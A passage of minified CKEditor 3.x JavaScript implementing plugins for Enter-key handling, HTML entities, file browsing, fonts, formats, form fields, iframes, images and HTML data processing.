d.elementPath(v.startContainer),B=A.block;if(y&&z){if(B&&(B.is('li')||B.getParent().is('li'))){t.execCommand('outdent');return;}if(B&&B.getParent().is('blockquote')){B.breakParent(B.getParent());if(!B.getPrevious().getFirst(d.walker.invisible(1)))B.getPrevious().remove();if(!B.getNext().getFirst(d.walker.invisible(1)))B.getNext().remove();v.moveToElementEditStart(B);v.select();return;}}else if(B&&B.is('pre')){if(!z){n(t,u,v,w);return;}}else if(B&&f.$captionBlock[B.getName()]){n(t,u,v,w);return;}var C=u==3?'div':'p',D=v.splitBlock(C);if(!D)return;var E=D.previousBlock,F=D.nextBlock,G=D.wasStartOfBlock,H=D.wasEndOfBlock,I;if(F){I=F.getParent();if(I.is('li')){F.breakParent(I);F.move(F.getNext(),1);}}else if(E&&(I=E.getParent())&&I.is('li')){E.breakParent(I);I=E.getNext();v.moveToElementEditStart(I);E.move(E.getPrevious());}if(!G&&!H){if(F.is('li')&&(I=F.getFirst(d.walker.invisible(true)))&&I.is&&I.is('ul','ol'))(c?x.createText('\xa0'):x.createElement('br')).insertBefore(I);
if(F)v.moveToElementEditStart(F);}else{var J,K;if(E){if(E.is('li')||!(p.test(E.getName())||E.is('pre')))J=E.clone();}else if(F)J=F.clone();if(!J){if(I&&I.is('li'))J=I;else{J=x.createElement(C);if(E&&(K=E.getDirection()))J.setAttribute('dir',K);}}else if(w&&!J.is('li'))J.renameNode(C);var L=D.elementPath;if(L)for(var M=0,N=L.elements.length;M<N;M++){var O=L.elements[M];if(O.equals(L.block)||O.equals(L.blockLimit))break;if(f.$removeEmpty[O.getName()]){O=O.clone();J.moveChildren(O);J.append(O);}}if(!c)J.appendBogus();if(!J.getParent())v.insertNode(J);J.is('li')&&J.removeAttribute('value');if(c&&G&&(!H||!E.getChildCount())){v.moveToElementEditStart(H?E:J);v.select();}v.moveToElementEditStart(G&&!H?F:J);}if(!c)if(F){var P=x.createElement('span');P.setHtml('&nbsp;');v.insertNode(P);P.scrollIntoView();v.deleteContents();}else J.scrollIntoView();v.select();},enterBr:function(t,u,v,w){v=v||s(t);if(!v)return;var x=v.document,y=u==3?'div':'p',z=v.checkEndOfBlock(),A=new d.elementPath(t.getSelection().getStartElement()),B=A.block,C=B&&A.block.getName(),D=false;if(!w&&C=='li'){o(t,u,v,w);return;}if(!w&&z&&p.test(C)){var E,F;if(F=B.getDirection()){E=x.createElement('div');E.setAttribute('dir',F);E.insertAfter(B);v.setStart(E,0);}else{x.createElement('br').insertAfter(B);if(b.gecko)x.createText('').insertAfter(B);v.setStartAt(B.getNext(),c?3:1);}}else{var G;D=C=='pre';if(D&&!b.gecko)G=x.createText(c?'\r':'\n');else G=x.createElement('br');v.deleteContents();v.insertNode(G);if(c)v.setStartAt(G,4);else{x.createText('\ufeff').insertAfter(G);if(z)G.getParent().appendBogus();G.getNext().$.nodeValue='';v.setStartAt(G.getNext(),1);var H=null;if(!b.gecko){H=x.createElement('span');H.setHtml('&nbsp;');}else H=x.createElement('br');H.insertBefore(G.getNext());H.scrollIntoView();H.remove();}}v.collapse(true);v.select(D);}};var m=j.enterkey,n=m.enterBr,o=m.enterBlock,p=/^h[1-6]$/;function q(t){if(t.mode!='wysiwyg')return false;return r(t,t.config.shiftEnterMode,1);};function r(t,u,v){v=t.config.forceEnterMode||v;if(t.mode!='wysiwyg')return false;if(!u)u=t.config.enterMode;setTimeout(function(){t.fire('saveSnapshot');if(u==2)n(t,u,null,v);else o(t,u,null,v);t.fire('saveSnapshot');},0);return true;};function s(t){var u=t.getSelection().getRanges(true);for(var v=u.length-1;v>0;v--)u[v].deleteContents();return u[0];};})();(function(){var m='nbsp,gt,lt,amp',n='quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro',o='Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml',p='Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv';
function q(r,s){var t={},u=[],v={nbsp:'\xa0',shy:'­',gt:'>',lt:'<',amp:'&',apos:"'",quot:'"'};r=r.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(A,B){var C=s?'&'+B+';':v[B],D=s?v[B]:'&'+B+';';t[C]=D;u.push(C);return '';});if(!s&&r){r=r.split(',');var w=document.createElement('div'),x;w.innerHTML='&'+r.join(';&')+';';x=w.innerHTML;w=null;for(var y=0;y<x.length;y++){var z=x.charAt(y);t[z]='&'+r[y]+';';u.push(z);}}t.regex=u.join(s?'|':'');return t;};j.add('entities',{afterInit:function(r){var s=r.config,t=r.dataProcessor,u=t&&t.htmlFilter;if(u){var v=[];if(s.basicEntities!==false)v.push(m);if(s.entities){if(v.length)v.push(n);if(s.entities_latin)v.push(o);if(s.entities_greek)v.push(p);if(s.entities_additional)v.push(s.entities_additional);}var w=q(v.join(',')),x=w.regex?'['+w.regex+']':'a^';delete w.regex;if(s.entities&&s.entities_processNumerical)x='[^ -~]|'+x;x=new RegExp(x,'g');function y(C){return s.entities_processNumerical=='force'||!w[C]?'&#'+C.charCodeAt(0)+';':w[C];};var z=q([m,'shy'].join(','),true),A=new RegExp(z.regex,'g');function B(C){return z[C];};u.addRules({text:function(C){return C.replace(A,B).replace(x,y);}});}}});})();i.basicEntities=true;i.entities=true;i.entities_latin=true;i.entities_greek=true;i.entities_additional='#39';(function(){function m(v,w){var x=[];if(!w)return v;else for(var y in w)x.push(y+'='+encodeURIComponent(w[y]));return v+(v.indexOf('?')!=-1?'&':'?')+x.join('&');};function n(v){v+='';var w=v.charAt(0).toUpperCase();return w+v.substr(1);};function o(v){var C=this;var w=C.getDialog(),x=w.getParentEditor();x._.filebrowserSe=C;var y=x.config['filebrowser'+n(w.getName())+'WindowWidth']||x.config.filebrowserWindowWidth||'80%',z=x.config['filebrowser'+n(w.getName())+'WindowHeight']||x.config.filebrowserWindowHeight||'70%',A=C.filebrowser.params||{};A.CKEditor=x.name;A.CKEditorFuncNum=x._.filebrowserFn;if(!A.langCode)A.langCode=x.langCode;var B=m(C.filebrowser.url,A);x.popup(B,y,z,x.config.filebrowserWindowFeatures||x.config.fileBrowserWindowFeatures);};function p(v){var y=this;var w=y.getDialog(),x=w.getParentEditor();x._.filebrowserSe=y;if(!w.getContentElement(y['for'][0],y['for'][1]).getInputElement().$.value)return false;if(!w.getContentElement(y['for'][0],y['for'][1]).getAction())return false;return true;};function q(v,w,x){var y=x.params||{};y.CKEditor=v.name;y.CKEditorFuncNum=v._.filebrowserFn;if(!y.langCode)y.langCode=v.langCode;w.action=m(x.url,y);w.filebrowser=x;};function r(v,w,x,y){var z,A;for(var B in y){z=y[B];
if(z.type=='hbox'||z.type=='vbox'||z.type=='fieldset')r(v,w,x,z.children);if(!z.filebrowser)continue;if(typeof z.filebrowser=='string'){var C={action:z.type=='fileButton'?'QuickUpload':'Browse',target:z.filebrowser};z.filebrowser=C;}if(z.filebrowser.action=='Browse'){var D=z.filebrowser.url;if(D===undefined){D=v.config['filebrowser'+n(w)+'BrowseUrl'];if(D===undefined)D=v.config.filebrowserBrowseUrl;}if(D){z.onClick=o;z.filebrowser.url=D;z.hidden=false;}}else if(z.filebrowser.action=='QuickUpload'&&z['for']){D=z.filebrowser.url;if(D===undefined){D=v.config['filebrowser'+n(w)+'UploadUrl'];if(D===undefined)D=v.config.filebrowserUploadUrl;}if(D){var E=z.onClick;z.onClick=function(F){var G=F.sender;if(E&&E.call(G,F)===false)return false;return p.call(G,F);};z.filebrowser.url=D;z.hidden=false;q(v,x.getContents(z['for'][0]).get(z['for'][1]),z.filebrowser);}}}};function s(v,w){var x=w.getDialog(),y=w.filebrowser.target||null;if(y){var z=y.split(':'),A=x.getContentElement(z[0],z[1]);if(A){A.setValue(v);x.selectPage(z[0]);}}};function t(v,w,x){if(x.indexOf(';')!==-1){var y=x.split(';');for(var z=0;z<y.length;z++){if(t(v,w,y[z]))return true;}return false;}var A=v.getContents(w).get(x).filebrowser;return A&&A.url;};function u(v,w){var A=this;var x=A._.filebrowserSe.getDialog(),y=A._.filebrowserSe['for'],z=A._.filebrowserSe.filebrowser.onSelect;if(y)x.getContentElement(y[0],y[1]).reset();if(typeof w=='function'&&w.call(A._.filebrowserSe)===false)return;if(z&&z.call(A._.filebrowserSe,v,w)===false)return;if(typeof w=='string'&&w)alert(w);if(v)s(v,A._.filebrowserSe);};j.add('filebrowser',{init:function(v,w){v._.filebrowserFn=e.addFunction(u,v);v.on('destroy',function(){e.removeFunction(this._.filebrowserFn);});}});a.on('dialogDefinition',function(v){var w=v.data.definition,x;for(var y in w.contents){if(x=w.contents[y]){r(v.editor,v.data.name,w,x.elements);if(x.hidden&&x.filebrowser)x.hidden=!t(w,x.id,x.filebrowser);}}});})();j.add('find',{requires:['dialog'],init:function(m){var n=j.find;m.ui.addButton('Find',{label:m.lang.findAndReplace.find,command:'find'});var o=m.addCommand('find',new a.dialogCommand('find'));o.canUndo=false;o.readOnly=1;m.ui.addButton('Replace',{label:m.lang.findAndReplace.replace,command:'replace'});var p=m.addCommand('replace',new a.dialogCommand('replace'));p.canUndo=false;a.dialog.add('find',this.path+'dialogs/find.js');a.dialog.add('replace',this.path+'dialogs/find.js');},requires:['styles']});i.find_highlight={element:'span',styles:{'background-color':'#004',color:'#fff'}};
(function(){var m=/\.swf(?:$|\?)/i;function n(p){var q=p.attributes;return q.type=='application/x-shockwave-flash'||m.test(q.src||'');};function o(p,q){return p.createFakeParserElement(q,'cke_flash','flash',true);};j.add('flash',{init:function(p){p.addCommand('flash',new a.dialogCommand('flash'));p.ui.addButton('Flash',{label:p.lang.common.flash,command:'flash'});a.dialog.add('flash',this.path+'dialogs/flash.js');p.addCss('img.cke_flash{background-image: url('+a.getUrl(this.path+'images/placeholder.png')+');'+'background-position: center center;'+'background-repeat: no-repeat;'+'border: 1px solid #a9a9a9;'+'width: 80px;'+'height: 80px;'+'}');if(p.addMenuItems)p.addMenuItems({flash:{label:p.lang.flash.properties,command:'flash',group:'flash'}});p.on('doubleclick',function(q){var r=q.data.element;if(r.is('img')&&r.data('cke-real-element-type')=='flash')q.data.dialog='flash';});if(p.contextMenu)p.contextMenu.addListener(function(q,r){if(q&&q.is('img')&&!q.isReadOnly()&&q.data('cke-real-element-type')=='flash')return{flash:2};});},afterInit:function(p){var q=p.dataProcessor,r=q&&q.dataFilter;if(r)r.addRules({elements:{'cke:object':function(s){var t=s.attributes,u=t.classid&&String(t.classid).toLowerCase();if(!u&&!n(s)){for(var v=0;v<s.children.length;v++){if(s.children[v].name=='cke:embed'){if(!n(s.children[v]))return null;return o(p,s);}}return null;}return o(p,s);},'cke:embed':function(s){if(!n(s))return null;return o(p,s);}}},5);},requires:['fakeobjects']});})();e.extend(i,{flashEmbedTagOnly:false,flashAddEmbedTag:true,flashConvertOnEdit:false});(function(){function m(n,o,p,q,r,s,t){var u=n.config,v=r.split(';'),w=[],x={};for(var y=0;y<v.length;y++){var z=v[y];if(z){z=z.split('/');var A={},B=v[y]=z[0];A[p]=w[y]=z[1]||B;x[B]=new a.style(t,A);x[B]._.definition.name=B;}else v.splice(y--,1);}n.ui.addRichCombo(o,{label:q.label,title:q.panelTitle,className:'cke_'+(p=='size'?'fontSize':'font'),panel:{css:n.skin.editor.css.concat(u.contentsCss),multiSelect:false,attributes:{'aria-label':q.panelTitle}},init:function(){this.startGroup(q.panelTitle);for(var C=0;C<v.length;C++){var D=v[C];this.add(D,x[D].buildPreview(),D);}},onClick:function(C){n.focus();n.fire('saveSnapshot');var D=x[C];if(this.getValue()==C)D.remove(n.document);else D.apply(n.document);n.fire('saveSnapshot');},onRender:function(){n.on('selectionChange',function(C){var D=this.getValue(),E=C.data.path,F=E.elements;for(var G=0,H;G<F.length;G++){H=F[G];for(var I in x){if(x[I].checkElementMatch(H,true)){if(I!=D)this.setValue(I);
return;}}}this.setValue('',s);},this);}});};j.add('font',{requires:['richcombo','styles'],init:function(n){var o=n.config;m(n,'Font','family',n.lang.font,o.font_names,o.font_defaultLabel,o.font_style);m(n,'FontSize','size',n.lang.fontSize,o.fontSize_sizes,o.fontSize_defaultLabel,o.fontSize_style);}});})();i.font_names='Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif';i.font_defaultLabel='';i.font_style={element:'span',styles:{'font-family':'#(family)'},overrides:[{element:'font',attributes:{face:null}}]};i.fontSize_sizes='8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px';i.fontSize_defaultLabel='';i.fontSize_style={element:'span',styles:{'font-size':'#(size)'},overrides:[{element:'font',attributes:{size:null}}]};j.add('format',{requires:['richcombo','styles'],init:function(m){var n=m.config,o=m.lang.format,p=n.format_tags.split(';'),q={};for(var r=0;r<p.length;r++){var s=p[r];q[s]=new a.style(n['format_'+s]);q[s]._.enterMode=m.config.enterMode;}m.ui.addRichCombo('Format',{label:o.label,title:o.panelTitle,className:'cke_format',panel:{css:m.skin.editor.css.concat(n.contentsCss),multiSelect:false,attributes:{'aria-label':o.panelTitle}},init:function(){this.startGroup(o.panelTitle);for(var t in q){var u=o['tag_'+t];this.add(t,q[t].buildPreview(u),u);}},onClick:function(t){m.focus();m.fire('saveSnapshot');var u=q[t],v=new d.elementPath(m.getSelection().getStartElement());u[u.checkActive(v)?'remove':'apply'](m.document);setTimeout(function(){m.fire('saveSnapshot');},0);},onRender:function(){m.on('selectionChange',function(t){var u=this.getValue(),v=t.data.path;for(var w in q){if(q[w].checkActive(v)){if(w!=u)this.setValue(w,m.lang.format['tag_'+w]);return;}}this.setValue('');},this);}});}});i.format_tags='p;h1;h2;h3;h4;h5;h6;pre;address;div';i.format_p={element:'p'};i.format_div={element:'div'};i.format_pre={element:'pre'};i.format_address={element:'address'};i.format_h1={element:'h1'};i.format_h2={element:'h2'};i.format_h3={element:'h3'};i.format_h4={element:'h4'};i.format_h5={element:'h5'};i.format_h6={element:'h6'};j.add('forms',{requires:['dialog'],init:function(m){var n=m.lang;
m.addCss('form{border: 1px dotted #FF0000;padding: 2px;}\n');m.addCss('img.cke_hidden{background-image: url('+a.getUrl(this.path+'images/hiddenfield.gif')+');'+'background-position: center center;'+'background-repeat: no-repeat;'+'border: 1px solid #a9a9a9;'+'width: 16px !important;'+'height: 16px !important;'+'}');var o=function(q,r,s){m.addCommand(r,new a.dialogCommand(r));m.ui.addButton(q,{label:n.common[q.charAt(0).toLowerCase()+q.slice(1)],command:r});a.dialog.add(r,s);},p=this.path+'dialogs/';o('Form','form',p+'form.js');o('Checkbox','checkbox',p+'checkbox.js');o('Radio','radio',p+'radio.js');o('TextField','textfield',p+'textfield.js');o('Textarea','textarea',p+'textarea.js');o('Select','select',p+'select.js');o('Button','button',p+'button.js');o('ImageButton','imagebutton',j.getPath('image')+'dialogs/image.js');o('HiddenField','hiddenfield',p+'hiddenfield.js');if(m.addMenuItems)m.addMenuItems({form:{label:n.form.menu,command:'form',group:'form'},checkbox:{label:n.checkboxAndRadio.checkboxTitle,command:'checkbox',group:'checkbox'},radio:{label:n.checkboxAndRadio.radioTitle,command:'radio',group:'radio'},textfield:{label:n.textfield.title,command:'textfield',group:'textfield'},hiddenfield:{label:n.hidden.title,command:'hiddenfield',group:'hiddenfield'},imagebutton:{label:n.image.titleButton,command:'imagebutton',group:'imagebutton'},button:{label:n.button.title,command:'button',group:'button'},select:{label:n.select.title,command:'select',group:'select'},textarea:{label:n.textarea.title,command:'textarea',group:'textarea'}});if(m.contextMenu){m.contextMenu.addListener(function(q){if(q&&q.hasAscendant('form',true)&&!q.isReadOnly())return{form:2};});m.contextMenu.addListener(function(q){if(q&&!q.isReadOnly()){var r=q.getName();if(r=='select')return{select:2};if(r=='textarea')return{textarea:2};if(r=='input')switch(q.getAttribute('type')){case 'button':case 'submit':case 'reset':return{button:2};case 'checkbox':return{checkbox:2};case 'radio':return{radio:2};case 'image':return{imagebutton:2};default:return{textfield:2};}if(r=='img'&&q.data('cke-real-element-type')=='hiddenfield')return{hiddenfield:2};}});}m.on('doubleclick',function(q){var r=q.data.element;if(r.is('form'))q.data.dialog='form';else if(r.is('select'))q.data.dialog='select';else if(r.is('textarea'))q.data.dialog='textarea';else if(r.is('img')&&r.data('cke-real-element-type')=='hiddenfield')q.data.dialog='hiddenfield';else if(r.is('input'))switch(r.getAttribute('type')){case 'button':case 'submit':case 'reset':q.data.dialog='button';
break;case 'checkbox':q.data.dialog='checkbox';break;case 'radio':q.data.dialog='radio';break;case 'image':q.data.dialog='imagebutton';break;default:q.data.dialog='textfield';break;}});},afterInit:function(m){var n=m.dataProcessor,o=n&&n.htmlFilter,p=n&&n.dataFilter;if(c)o&&o.addRules({elements:{input:function(q){var r=q.attributes,s=r.type;if(!s)r.type='text';if(s=='checkbox'||s=='radio')r.value=='on'&&delete r.value;}}});if(p)p.addRules({elements:{input:function(q){if(q.attributes.type=='hidden')return m.createFakeParserElement(q,'cke_hidden','hiddenfield');}}});},requires:['image','fakeobjects']});if(c)h.prototype.hasAttribute=e.override(h.prototype.hasAttribute,function(m){return function(n){var q=this;var o=q.$.attributes.getNamedItem(n);if(q.getName()=='input')switch(n){case 'class':return q.$.className.length>0;case 'checked':return!!q.$.checked;case 'value':var p=q.getAttribute('type');return p=='checkbox'||p=='radio'?q.$.value!='on':q.$.value;}return m.apply(q,arguments);};});(function(){var m={canUndo:false,exec:function(o){var p=o.document.createElement('hr');o.insertElement(p);}},n='horizontalrule';j.add(n,{init:function(o){o.addCommand(n,m);o.ui.addButton('HorizontalRule',{label:o.lang.horizontalrule,command:n});}});})();(function(){var m=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,n='{cke_protected}';function o(T){var U=T.children.length,V=T.children[U-1];while(V&&V.type==3&&!e.trim(V.value))V=T.children[--U];return V;};function p(T,U){var V=T.children,W=o(T);if(W){if((U||!c)&&W.type==1&&W.name=='br')V.pop();if(W.type==3&&m.test(W.value))V.pop();}};function q(T,U,V){if(!U&&(!V||typeof V=='function'&&V(T)===false))return false;if(U&&c&&(document.documentMode>7||T.name in f.tr||T.name in f.$listItem))return false;var W=o(T);return!W||W&&(W.type==1&&W.name=='br'||T.name=='form'&&W.name=='input');};function r(T,U){return function(V){p(V,!T);if(q(V,!T,U))if(T||c)V.add(new a.htmlParser.text('\xa0'));else V.add(new a.htmlParser.element('br',{}));};};var s=f,t=['caption','colgroup','col','thead','tfoot','tbody'],u=e.extend({},s.$block,s.$listItem,s.$tableContent);for(var v in u){if(!('br' in s[v]))delete u[v];}delete u.pre;var w={elements:{},attributeNames:[[/^on/,'data-cke-pa-on']]},x={elements:{}};for(v in u)x.elements[v]=r();var y={elementNames:[[/^cke:/,''],[/^\?xml:namespace$/,'']],attributeNames:[[/^data-cke-(saved|pa)-/,''],[/^data-cke-.*/,''],['hidefocus','']],elements:{$:function(T){var U=T.attributes;if(U){if(U['data-cke-temp'])return false;var V=['name','href','src'],W;
for(var X=0;X<V.length;X++){W='data-cke-saved-'+V[X];W in U&&delete U[V[X]];}}return T;},table:function(T){var U=T.children;U.sort(function(V,W){return V.type==1&&W.type==V.type?e.indexOf(t,V.name)>e.indexOf(t,W.name)?1:-1:0;});},embed:function(T){var U=T.parent;if(U&&U.name=='object'){var V=U.attributes.width,W=U.attributes.height;V&&(T.attributes.width=V);W&&(T.attributes.height=W);}},param:function(T){T.children=[];T.isEmpty=true;return T;},a:function(T){if(!(T.children.length||T.attributes.name||T.attributes['data-cke-saved-name']))return false;},span:function(T){if(T.attributes['class']=='Apple-style-span')delete T.name;},pre:function(T){c&&p(T);},html:function(T){delete T.attributes.contenteditable;delete T.attributes['class'];},body:function(T){delete T.attributes.spellcheck;delete T.attributes.contenteditable;},style:function(T){var U=T.children[0];U&&U.value&&(U.value=e.trim(U.value));if(!T.attributes.type)T.attributes.type='text/css';},title:function(T){var U=T.children[0];U&&(U.value=T.attributes['data-cke-title']||'');}},attributes:{'class':function(T,U){return e.ltrim(T.replace(/(?:^|\s+)cke_[^\s]*/g,''))||false;}}};if(c)y.attributes.style=function(T,U){return T.replace(/(^|;)([^\:]+)/g,function(V){return V.toLowerCase();});};function z(T){var U=T.attributes;if(U.contenteditable!='false')U['data-cke-editable']=U.contenteditable?'true':1;U.contenteditable='false';};function A(T){var U=T.attributes;switch(U['data-cke-editable']){case 'true':U.contenteditable='true';break;case '1':delete U.contenteditable;break;}};for(v in {input:1,textarea:1}){w.elements[v]=z;y.elements[v]=A;}var B=/<(a|area|img|input)\b([^>]*)>/gi,C=/\b(on\w+|href|src|name)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,D=/(?:<style(?=[ >])[^>]*>[\s\S]*<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,E=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,F=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,G=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,H=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi;function I(T){return T.replace(B,function(U,V,W){return '<'+V+W.replace(C,function(X,Y){if(!/^on/.test(Y)&&W.indexOf('data-cke-saved-'+Y)==-1)return ' data-cke-saved-'+X+' data-cke-'+a.rnd+'-'+X;return X;})+'>';});};function J(T){return T.replace(D,function(U){return '<cke:encoded>'+encodeURIComponent(U)+'</cke:encoded>';});};function K(T){return T.replace(E,function(U,V){return decodeURIComponent(V);});};function L(T){return T.replace(F,'$1cke:$2');};function M(T){return T.replace(G,'$1$2');
};function N(T){return T.replace(H,'<cke:$1$2></cke:$1>');};function O(T){return T.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,'$1$2$2');};function P(T){return T.replace(/<!--(?!{cke_protected})[\s\S]+?-->/g,function(U){return '<!--'+n+'{C}'+encodeURIComponent(U).replace(/--/g,'%2D%2D')+'-->';});};function Q(T){return T.replace(/<!--\{cke_protected\}\{C\}([\s\S]+?)-->/g,function(U,V){return decodeURIComponent(V);});};function R(T,U){var V=U._.dataStore;return T.replace(/<!--\{cke_protected\}([\s\S]+?)-->/g,function(W,X){return decodeURIComponent(X);}).replace(/\{cke_protected_(\d+)\}/g,function(W,X){return V&&V[X]||'';});};function S(T,U){var V=[],W=U.config.protectedSource,X=U._.dataStore||(U._.dataStore={id:1}),Y=/<\!--\{cke_temp(comment)?\}(\d*?)-->/g,Z=[/<script[\s\S]*?<\/script>/gi,/<noscript[\s\S]*?<\/noscript>/gi].concat(W);T=T.replace(/<!--[\s\S]*?-->/g,function(ab){return '<!--{cke_tempcomment}'+(V.push(ab)-1)+'-->';});for(var aa=0;aa<Z.length;aa++)T=T.replace(Z[aa],function(ab){ab=ab.replace(Y,function(ac,ad,ae){return V[ae];});return/cke_temp(comment)?/.test(ab)?ab:'<!--{cke_temp}'+(V.push(ab)-1)+'-->';});T=T.replace(Y,function(ab,ac,ad){return '<!--'+n+(ac?'{C}':'')+encodeURIComponent(V[ad]).replace(/--/g,'%2D%2D')+'-->';});return T.replace(/(['"]).*?\1/g,function(ab){return ab.replace(/<!--\{cke_protected\}([\s\S]+?)-->/g,function(ac,ad){X[X.id]=decodeURIComponent(ad);return '{cke_protected_'+X.id++ +'}';});});};j.add('htmldataprocessor',{requires:['htmlwriter'],init:function(T){var U=T.dataProcessor=new a.htmlDataProcessor(T);U.writer.forceSimpleAmpersand=T.config.forceSimpleAmpersand;U.dataFilter.addRules(w);U.dataFilter.addRules(x);U.htmlFilter.addRules(y);var V={elements:{}};for(v in u)V.elements[v]=r(true,T.config.fillEmptyBlocks);U.htmlFilter.addRules(V);},onLoad:function(){!('fillEmptyBlocks' in i)&&(i.fillEmptyBlocks=1);}});a.htmlDataProcessor=function(T){var U=this;U.editor=T;U.writer=new a.htmlWriter();U.dataFilter=new a.htmlParser.filter();U.htmlFilter=new a.htmlParser.filter();};a.htmlDataProcessor.prototype={toHtml:function(T,U){T=S(T,this.editor);T=I(T);T=J(T);T=L(T);T=N(T);T=O(T);var V=new h('div');V.setHtml('a'+T);T=V.getHtml().substr(1);T=T.replace(new RegExp(' data-cke-'+a.rnd+'-','ig'),' ');T=M(T);T=K(T);T=Q(T);var W=a.htmlParser.fragment.fromHtml(T,U),X=new a.htmlParser.basicWriter();W.writeHtml(X,this.dataFilter);T=X.getHtml(true);T=P(T);return T;},toDataFormat:function(T,U){var V=this.writer,W=a.htmlParser.fragment.fromHtml(T,U);V.reset();
W.writeHtml(V,this.htmlFilter);var X=V.getHtml(true);X=Q(X);X=R(X,this.editor);return X;}};})();(function(){j.add('iframe',{requires:['dialog','fakeobjects'],init:function(m){var n='iframe',o=m.lang.iframe;a.dialog.add(n,this.path+'dialogs/iframe.js');m.addCommand(n,new a.dialogCommand(n));m.addCss('img.cke_iframe{background-image: url('+a.getUrl(this.path+'images/placeholder.png')+');'+'background-position: center center;'+'background-repeat: no-repeat;'+'border: 1px solid #a9a9a9;'+'width: 80px;'+'height: 80px;'+'}');m.ui.addButton('Iframe',{label:o.toolbar,command:n});m.on('doubleclick',function(p){var q=p.data.element;if(q.is('img')&&q.data('cke-real-element-type')=='iframe')p.data.dialog='iframe';});if(m.addMenuItems)m.addMenuItems({iframe:{label:o.title,command:'iframe',group:'image'}});if(m.contextMenu)m.contextMenu.addListener(function(p,q){if(p&&p.is('img')&&p.data('cke-real-element-type')=='iframe')return{iframe:2};});},afterInit:function(m){var n=m.dataProcessor,o=n&&n.dataFilter;if(o)o.addRules({elements:{iframe:function(p){return m.createFakeParserElement(p,'cke_iframe','iframe',true);}}});}});})();(function(){j.add('image',{requires:['dialog'],init:function(o){var p='image';a.dialog.add(p,this.path+'dialogs/image.js');o.addCommand(p,new a.dialogCommand(p));o.ui.addButton('Image',{label:o.lang.common.image,command:p});o.on('doubleclick',function(q){var r=q.data.element;if(r.is('img')&&!r.data('cke-realelement')&&!r.isReadOnly())q.data.dialog='image';});if(o.addMenuItems)o.addMenuItems({image:{label:o.lang.image.menu,command:'image',group:'image'}});if(o.contextMenu)o.contextMenu.addListener(function(q,r){if(m(o,q))return{image:2};});},afterInit:function(o){p('left');p('right');p('center');p('block');function p(q){var r=o.getCommand('justify'+q);if(r){if(q=='left'||q=='right')r.on('exec',function(s){var t=m(o),u;if(t){u=n(t);if(u==q){t.removeStyle('float');if(q==n(t))t.removeAttribute('align');}else t.setStyle('float',q);s.cancel();}});r.on('refresh',function(s){var t=m(o),u;if(t){u=n(t);this.setState(u==q?1:q=='right'||q=='left'?2:0);s.cancel();}});}};}});function m(o,p){if(!p){var q=o.getSelection();p=q.getType()==3&&q.getSelectedElement();}if(p&&p.is('img')&&!p.data('cke-realelement')&&!p.isReadOnly())return p;};function n(o){var p=o.getStyle('float');if(p=='inherit'||p=='none')p=0;if(!p)p=o.getAttribute('align');return p;};})();i.image_removeLinkByEmptyURL=true;(function(){var m={ol:1,ul:1},n=d.walker.whitespaces(true),o=d.walker.bookmark(false,true);
